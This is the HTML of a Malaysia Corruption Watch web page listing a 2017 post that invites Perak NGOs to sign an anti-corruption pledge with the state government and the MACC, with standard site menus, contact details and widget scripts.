	<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://corruptionwatch.my/carta-tadbir-urus-eksklusif-mcw/organisasi-kepimpinan-mcw/">Organisasi Kepimpinan MCW</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-325"><a href="https://corruptionwatch.my/organisasi-kepimpinan-mcw-2018-2020/pendaftaran-keahlian/">Pendaftaran Keahlian</a>
	<ul class="sub-menu">
		<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://corruptionwatch.my/organisasi-kepimpinan-mcw-2018-2020/pendaftaran-keahlian/contoh-borang-yang-telah-diisi-penuh/">Contoh Borang yang telah diisi penuh</a></li>
	</ul>
</li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://corruptionwatch.my/organisasi-kepimpinan-mcw-2018-2020/ahli-lembaga-penasihat-mcw/">AHLI LEMBAGA PENASIHAT MCW</a></li>
	<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://corruptionwatch.my/carta-tadbir-urus-eksklusif-mcw/ahli-panel-pemikir-penggal-2023-2026/">AHLI PANEL PEMIKIR</a></li>
</ul>
</li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-284"><a href="https://corruptionwatch.my/blog/category/kenyataan-media/">Bahan Terbitan</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://corruptionwatch.my/arkib-berita-dan-kenyataan-media/laporan-korporat-mcw-2022/">Laporan Korporat MCW 2022</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1719"><a href="http://corruptionwatch.my/blog/category/buletin-mcw/">Buletin MCW</a>
	<ul class="sub-menu">
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1718"><a href="https://corruptionwatch.my/blog/2022/07/27/buletin-online-mcw-april-jun-2022/">BULETIN ONLINE MCW April-Jun 2022</a></li>
		<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1722"><a href="https://corruptionwatch.my/blog/2022/04/09/buletin-mcw-edisi-jan-mac-2022/">Buletin MCW Edisi Jan-Mac 2022</a></li>
		<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://corruptionwatch.my/blog/2022/01/02/buletin-mcw-edisi-oktober-disember-2021/">Buletin MCW Edisi Oktober-Disember 2021</a></li>
		<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="https://corruptionwatch.my/blog/2021/10/06/buletin-mcw-edisi-jul-sept-2021/">Buletin MCW Edisi Jul-Sept 2021</a></li>
		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://corruptionwatch.my/arkib-media/buletin-mcw-edisi-april-jun-2021/">Buletin MCW Edisi April-Jun 2021</a></li>
		<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1721"><a href="https://corruptionwatch.my/blog/2021/02/21/buletin-pemerhati-rasuah-malaysia/">BULETIN PEMERHATI RASUAH MALAYSIA</a></li>
		<li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://corruptionwatch.my/arkib-media/buletin-mcw-ogos-oktober2017/">BULETIN MCW (Ogos-Oktober2017)</a></li>
	</ul>
</li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://corruptionwatch.my/arkib-media/">Arkib Media</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://corruptionwatch.my/merintis-peranan-dalam-pelan-antirasuah-nasional-jilid1/">MERINTIS PERANAN DALAM PELAN ANTIRASUAH NASIONAL (Jilid1)</a></li>
	<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://corruptionwatch.my/merintis-peranan-dalam-pelan-antirasuah-nasional-jilid2/">MERINTIS PERANAN DALAM PELAN ANTIRASUAH NASIONAL (Jilid2)</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://corruptionwatch.my/mcw-road-map-2020-2/">MCW Road Map 2020</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://corruptionwatch.my/asas-penubuhan-malaysia-corruption-watch-mcw-pemerhati-rasuah-malaysia/">ASAS PENUBUHAN MALAYSIA CORRUPTION WATCH – MCW – PEMERHATI RASUAH MALAYSIA.</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://corruptionwatch.my/perjalanan-mcw-2017-hingga-2019-dan-analisa-swot/">PERJALANAN MCW 2017 HINGGA 2019 DAN ANALISA SWOT.</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://corruptionwatch.my/arkib-media/panduan-pendidikan-pencegahan-rasuah/">BAHAN BACAAN WAJIB AHLI MCW – PANDUAN PENDIDIKAN PENCEGAHAN RASUAH</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3303"><a href="https://anyflip.com/ozsiz/bthl/">Buku Suara Perjuangan Banteras Rasuah Negara</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://corruptionwatch.my/hubungi-mcw/">Hubungi MCW</a>
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://corruptionwatch.my/hubungi-mcw/borang-maklumbalas/">Borang Maklumbalas</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Sprm Perak</h1>			</header><article class="mh-loop-item mh-clearfix post-431 post type-post status-publish format-standard has-post-thumbnail hentry category-aktiviti-ogos-2017 tag-ibr tag-ngo-perak tag-sprm-perak">
	<figure class="mh-loop-thumb">
		<a href="https://corruptionwatch.my/blog/2017/10/27/jemputan-kepada-semua-pertubuhan-bukan-kerajaan-ngo-negeri-perak-untuk-menandatangani-ikrar-bebas-rasuah-ibr-bersama-pemerhati-rasuah-malaysia-malaysia-corruption-watch-mcw-dengan-kerjasama-pe/"><img width="326" height="188" src="https://corruptionwatch.my/wp-content/uploads/2017/08/favicon.png" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://corruptionwatch.my/wp-content/uploads/2017/08/favicon.png 509w, https://corruptionwatch.my/wp-content/uploads/2017/08/favicon-300x173.png 300w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://corruptionwatch.my/blog/2017/10/27/jemputan-kepada-semua-pertubuhan-bukan-kerajaan-ngo-negeri-perak-untuk-menandatangani-ikrar-bebas-rasuah-ibr-bersama-pemerhati-rasuah-malaysia-malaysia-corruption-watch-mcw-dengan-kerjasama-pe/" rel="bookmark">
					JEMPUTAN KEPADA SEMUA PERTUBUHAN BUKAN KERAJAAN (NGO) NEGERI PERAK UNTUK MENANDATANGANI IKRAR BEBAS RASUAH (IBR) BERSAMA PEMERHATI RASUAH MALAYSIA / MALAYSIA CORRUPTION WATCH (MCW) DENGAN KERJASAMA PEJABAT MENTERI BESAR PERAK DAN SURUHANJAYA PENCEGAH RASUAH MALAYSIA (SPRM)				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>October 27, 2017</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://corruptionwatch.my/blog/author/adminmcw/">adminMCW</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://corruptionwatch.my/blog/2017/10/27/jemputan-kepada-semua-pertubuhan-bukan-kerajaan-ngo-negeri-perak-untuk-menandatangani-ikrar-bebas-rasuah-ibr-bersama-pemerhati-rasuah-malaysia-malaysia-corruption-watch-mcw-dengan-kerjasama-pe/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>*JEMPUTAN KEPADA SEMUA PERTUBUHAN BUKAN KERAJAAN (NGO) NEGERI PERAK UNTUK MENANDATANGANI IKRAR BEBAS RASUAH (IBR) BERSAMA PEMERHATI RASUAH MALAYSIA / MALAYSIA CORRUPTION WATCH (MCW) DENGAN <a class="mh-excerpt-more" href="https://corruptionwatch.my/blog/2017/10/27/jemputan-kepada-semua-pertubuhan-bukan-kerajaan-ngo-negeri-perak-untuk-menandatangani-ikrar-bebas-rasuah-ibr-bersama-pemerhati-rasuah-malaysia-malaysia-corruption-watch-mcw-dengan-kerjasama-pe/" title="JEMPUTAN KEPADA SEMUA PERTUBUHAN BUKAN KERAJAAN (NGO) NEGERI PERAK UNTUK MENANDATANGANI IKRAR BEBAS RASUAH (IBR) BERSAMA PEMERHATI RASUAH MALAYSIA / MALAYSIA CORRUPTION WATCH (MCW) DENGAN KERJASAMA PEJABAT MENTERI BESAR PERAK DAN SURUHANJAYA PENCEGAH RASUAH MALAYSIA (SPRM)">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-2" class="mh-widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-42"><a href="https://corruptionwatch.my/blog/category/acara/">Acara</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://corruptionwatch.my/blog/category/akhbar/">Akhbar</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-april-2018/">Aktiviti April 2018</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-april-2022/">Aktiviti April 2022</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-dis-2018/">Aktiviti Dis 2018</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-dis-2019/">Aktiviti Dis 2019</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-dis-2022/">Aktiviti Dis 2022</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-dis-2023/">Aktiviti Dis 2023</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-feb-2021/">Aktiviti Feb 2021</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-feb-2024/">Aktiviti Feb 2024</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-jan-2024/">Aktiviti Jan 2024</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-jul-2023/">Aktiviti Jul 2023</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-julai-2018/">Aktiviti Julai 2018</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-julai-2019/">Aktiviti Julai 2019</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-jun-2022/">Aktiviti Jun 2022</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-jun-2023/">Aktiviti Jun 2023</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-mac-2018/">Aktiviti Mac 2018</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-mac-2023/">Aktiviti Mac 2023</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/">Aktiviti MCW</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-mei-2022/">Aktiviti Mei 2022</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-nov-2017/">Aktiviti Nov 2017</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-nov-2019/">Aktiviti Nov 2019</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-nov-2022/">Aktiviti Nov 2022</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-nov-2023/">Aktiviti Nov 2023</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-ogos-2017/">Aktiviti Ogos 2017</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-okt-2017/">Aktiviti Okt 2017</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-okt-2022/">Aktiviti Okt 2022</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-okt-2023/">Aktiviti Okt 2023</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-sept-2017/">Aktiviti Sept 2017</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-sept-2022/">Aktiviti Sept 2022</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-sept-2023/">Aktiviti Sept 2023</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://corruptionwatch.my/blog/category/artikel/">Artikel</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://corruptionwatch.my/blog/category/berita-tv/awesome-tv/">Awesome TV</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://corruptionwatch.my/blog/category/bahan-bacaan-wajib/">Bahan Bacaan Wajib</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://corruptionwatch.my/blog/category/akhbar/berita-harian/">Berita Harian</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://corruptionwatch.my/blog/category/berita-tv/">Berita TV</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://corruptionwatch.my/blog/category/bernama/">Bernama</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://corruptionwatch.my/blog/category/bernama-radio/">Bernama Radio</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://corruptionwatch.my/blog/category/buku/">Buku</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://corruptionwatch.my/blog/category/buku-mcw/">Buku MCW</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://corruptionwatch.my/blog/category/buletin-mcw/">Buletin MCW</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://corruptionwatch.my/blog/category/diskusi/">Diskusi</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://corruptionwatch.my/blog/category/forum/">FORUM</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://corruptionwatch.my/blog/category/hara/">HARA</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://corruptionwatch.my/blog/category/akhbar/harian-metro/">Harian Metro</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://corruptionwatch.my/blog/category/infografik/">Infografik</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://corruptionwatch.my/blog/category/jemputan/">Jemputan</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://corruptionwatch.my/blog/category/keahlian-mcw/">Keahlian MCW</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://corruptionwatch.my/blog/category/kejar-17/">Kejar 17</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://corruptionwatch.my/blog/category/kenyataan-media/">Kenyataan Media</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://corruptionwatch.my/blog/category/kunjungan/">Kunjungan</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://corruptionwatch.my/blog/category/lawatan/">Lawatan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://corruptionwatch.my/blog/category/macc/">MACC</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://corruptionwatch.my/blog/category/akhbar/malaysia-gazette/">Malaysia Gazette</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://corruptionwatch.my/blog/category/memorandum/">Memorandum</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://corruptionwatch.my/blog/category/mesyuarat/">Mesyuarat</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://corruptionwatch.my/blog/category/nacp/">NACP</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://corruptionwatch.my/blog/category/nacs/">NACS</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://corruptionwatch.my/blog/category/penyelewengan/">Penyelewengan</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://corruptionwatch.my/blog/category/penyeludupan/">Penyeludupan</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://corruptionwatch.my/blog/category/rancangan-radio/">Rancangan Radio</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://corruptionwatch.my/blog/category/rancangan-tv/">Rancangan TV</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://corruptionwatch.my/blog/category/rasuah/">Rasuah</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://corruptionwatch.my/blog/category/respons-media/">Respons Media</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://corruptionwatch.my/blog/category/sesi-dialog/">Sesi Dialog</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://corruptionwatch.my/blog/category/siaran-tv/">Siaran TV</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://corruptionwatch.my/blog/category/akhbar/sinar-harian/">Sinar Harian</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://corruptionwatch.my/blog/category/sprm/">SPRM</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://corruptionwatch.my/blog/category/sumbangan/">Sumbangan</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://corruptionwatch.my/blog/category/team-building/">Team Building</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://corruptionwatch.my/blog/category/artikel/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://corruptionwatch.my/blog/category/siaran-tv/tv-jakim/">TV Jakim</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/ulangtahun-mcw/">Ulangtahun MCW</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://corruptionwatch.my/blog/category/akhbar/utusan/">Utusan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://corruptionwatch.my/blog/category/video-klip/">Video Klip</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://corruptionwatch.my/blog/category/warga-asing/">Warga Asing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://corruptionwatch.my/blog/category/youtube/">Youtube</a>
</li>
</ul></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-1">
<div id="categories-3" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Senarai Aktiviti</span></h6><form action="https://corruptionwatch.my" method="get"><label class="screen-reader-text" for="cat">Senarai Aktiviti</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="42">Acara</option>
	<option class="level-0" value="54">Akhbar</option>
	<option class="level-0" value="89">Aktiviti April 2018</option>
	<option class="level-0" value="287">Aktiviti April 2022</option>
	<option class="level-0" value="108">Aktiviti Dis 2018</option>
	<option class="level-0" value="155">Aktiviti Dis 2019</option>
	<option class="level-0" value="339">Aktiviti Dis 2022</option>
	<option class="level-0" value="494">Aktiviti Dis 2023</option>
	<option class="level-0" value="231">Aktiviti Feb 2021</option>
	<option class="level-0" value="511">Aktiviti Feb 2024</option>
	<option class="level-0" value="501">Aktiviti Jan 2024</option>
	<option class="level-0" value="417">Aktiviti Jul 2023</option>
	<option class="level-0" value="97">Aktiviti Julai 2018</option>
	<option class="level-0" value="141">Aktiviti Julai 2019</option>
	<option class="level-0" value="296">Aktiviti Jun 2022</option>
	<option class="level-0" value="400">Aktiviti Jun 2023</option>
	<option class="level-0" value="87">Aktiviti Mac 2018</option>
	<option class="level-0" value="371">Aktiviti Mac 2023</option>
	<option class="level-0" value="241">Aktiviti MCW</option>
	<option class="level-0" value="281">Aktiviti Mei 2022</option>
	<option class="level-0" value="64">Aktiviti Nov 2017</option>
	<option class="level-0" value="147">Aktiviti Nov 2019</option>
	<option class="level-0" value="329">Aktiviti Nov 2022</option>
	<option class="level-0" value="471">Aktiviti Nov 2023</option>
	<option class="level-0" value="1">Aktiviti Ogos 2017</option>
	<option class="level-0" value="46">Aktiviti Okt 2017</option>
	<option class="level-0" value="327">Aktiviti Okt 2022</option>
	<option class="level-0" value="465">Aktiviti Okt 2023</option>
	<option class="level-0" value="9">Aktiviti Sept 2017</option>
	<option class="level-0" value="309">Aktiviti Sept 2022</option>
	<option class="level-0" value="448">Aktiviti Sept 2023</option>
	<option class="level-0" value="58">Artikel</option>
	<option class="level-0" value="569">Awesome TV</option>
	<option class="level-0" value="597">Bahan Bacaan Wajib</option>
	<option class="level-0" value="550">Berita Harian</option>
	<option class="level-0" value="565">Berita TV</option>
	<option class="level-0" value="566">Bernama</option>
	<option class="level-0" value="213">Bernama Radio</option>
	<option class="level-0" value="584">Buku</option>
	<option class="level-0" value="387">Buku MCW</option>
	<option class="level-0" value="232">Buletin MCW</option>
	<option class="level-0" value="219">Diskusi</option>
	<option class="level-0" value="443">FORUM</option>
	<option class="level-0" value="492">HARA</option>
	<option class="level-0" value="600">Harian Metro</option>
	<option class="level-0" value="191">Infografik</option>
	<option class="level-0" value="41">Jemputan</option>
	<option class="level-0" value="559">Keahlian MCW</option>
	<option class="level-0" value="18">Kejar 17</option>
	<option class="level-0" value="4">Kenyataan Media</option>
	<option class="level-0" value="14">Kunjungan</option>
	<option class="level-0" value="396">Lawatan</option>
	<option class="level-0" value="171">MACC</option>
	<option class="level-0" value="601">Malaysia Gazette</option>
	<option class="level-0" value="32">Memorandum</option>
	<option class="level-0" value="10">Mesyuarat</option>
	<option class="level-0" value="354">NACP</option>
	<option class="level-0" value="524">NACS</option>
	<option class="level-0" value="356">Penyelewengan</option>
	<option class="level-0" value="587">Penyeludupan</option>
	<option class="level-0" value="212">Rancangan Radio</option>
	<option class="level-0" value="125">Rancangan TV</option>
	<option class="level-0" value="195">Rasuah</option>
	<option class="level-0" value="386">Respons Media</option>
	<option class="level-0" value="168">Sesi Dialog</option>
	<option class="level-0" value="575">Siaran TV</option>
	<option class="level-0" value="532">Sinar Harian</option>
	<option class="level-0" value="274">SPRM</option>
	<option class="level-0" value="538">Sumbangan</option>
	<option class="level-0" value="13">Team Building</option>
	<option class="level-0" value="596">Tips</option>
	<option class="level-0" value="576">TV Jakim</option>
	<option class="level-0" value="429">Ulangtahun MCW</option>
	<option class="level-0" value="547">Utusan</option>
	<option class="level-0" value="196">Video Klip</option>
	<option class="level-0" value="556">Warga Asing</option>
	<option class="level-0" value="439">Youtube</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-3">
<div id="wp_statistics_widget-2" class="mh-footer-widget widget_wp_statistics_widget"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Jumlah Pelawat</span></h6><ul><li><label>Online Visitors:&nbsp;</label>0</li><li><label>Today's Views:&nbsp;</label>0</li><li><label>Today's Visitors:&nbsp;</label>0</li><li><label>Total Views:&nbsp;</label>0</li><li><label>Total Visitors:&nbsp;</label>449,996</li></ul></div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-4">
<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">ALAMAT</span></h6>			<div class="textwidget"><p>IBU PEJABAT PENGURUSAN, MALAYSIA CORRUPTION WATCH<br />
ALAMAT :<br />
PEMERHATI RASUAH MALAYSIA / MALAYSIA CORRUPTION WATCH (MCW)<br />
No. B- 2-1A, Jalan Prima Saujana 2/G, Taman Prima Saujana, 43000 Kajang, Selangor.<br />
TELEFON :  +6017-811 1472/+6010-543 1472</p>
<p>WHATSAPP/TELEGRAM:   +6017-811 1472<br />
E-MEL : malaysiacorruptionwatch@gmail.com<br />
WEB : <a href="https://corruptionwatch.my/">www.corruptionwatch.my</a></p>
<p>FACEBOOK : <a href="https://www.facebook.com/Malaysia-Corruption-Watch-MCW-1443269169091429">Malaysia Corruption Watch – MCW</a></p>
<p>INSTAGRAM: <a href="https://www.instagram.com/pemerhatirasuahmalaysia_mcw/">pemerhatirasuahmalaysia_mcw</a></p>
<h2 class="_aacl _aacs _aact _aacx _aada"></h2>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal-window" id="modal-window-1" role="dialog" aria-modal="true"  aria-live="off"><div class="modal-window__wrapper"><div class="modal-window__content"><div class="modal-window__content-wrapper"><div class="modal-window__content-main"><p style="text-align:center"><div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-431-1" width="640" height="352" preload="metadata" controls="controls"><source type="video/mp4" src="http://corruptionwatch.my/wp-content/uploads/2020/09/WhatsApp-Video-2020-09-18-at-11.08.58-PM-1.mp4?_=1" /><a href="http://corruptionwatch.my/wp-content/uploads/2020/09/WhatsApp-Video-2020-09-18-at-11.08.58-PM-1.mp4">http://corruptionwatch.my/wp-content/uploads/2020/09/WhatsApp-Video-2020-09-18-at-11.08.58-PM-1.mp4</a></video></div></p></div></div><div class="modal-window__close" tabindex="0" role="button" aria-label="Close">Close</div></div></div></div>

<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+60178111472", 
            company_logo_url: "//static.whatshelp.io/img/flag.png", 
            greeting_message: "Hello, how may we help you? Just send us a message now to get assistance.", 
            call_to_action: "Message us", 
            position: "right", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

<link rel='stylesheet' id='mediaelement-css' href='https://corruptionwatch.my/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://corruptionwatch.my/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="platform.js-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/press-tube/assets/dist/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/press-tube/assets/dist/js/user.min.js" id="press-tube_user_script-js"></script>
